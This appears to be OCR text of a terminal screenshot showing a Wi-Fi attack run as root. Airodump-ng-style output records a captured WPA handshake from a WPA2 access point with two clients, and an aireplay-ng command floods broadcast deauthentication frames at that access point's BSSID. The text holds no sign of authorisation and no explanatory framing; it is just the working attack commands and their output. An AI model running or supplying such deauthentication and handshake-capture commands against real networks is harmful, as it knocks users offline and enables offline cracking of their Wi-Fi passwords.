 Applications Places Terminal Mon Jun 29 9:20 PM 2 100 %
root@SiliconDrill: ~
File Edit View Search Terminal Help
obe
CH 6 ][ Elapsed: 1 min ][ 2020-06-29 21:20 ][ WPA handshake: 0C:F3:4
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPH
0C:F3:46:D5:B7:C5 -67 0 1001 7318 23 6 65 WPA2 CCMP
BSSID STATION PWR Rate Lost Frames P
l
0C:F3:46:D5:B7:C5 D0:F8:8C:CD:C3:09 -79 6e- 1 0 5080 Dl
0C:F3:46:D5:B7:C5 48:89:E7:A2:82:67 -95 0e- 6e 0 2077 Ha
$_
root@SiliconDrill: ~
File Edit View Search Terminal Help
root@SiliconDrill:~# aireplay-ng -0 0 -a 0C:F3:46:D5:B7:C5 wlan0mon
21:20:31 Waiting for beacon frame (BSSID: 0C:F3:46:D5:B7:C5) on channe
l 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:20:31 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:32 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:32 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:32 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:33 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:33 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:34 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:34 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:35 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:35 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:36 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:36 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:37 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:37 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
21:20:38 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:F3:46:D5:B
7:C5]
^C
root@SiliconDrill:~#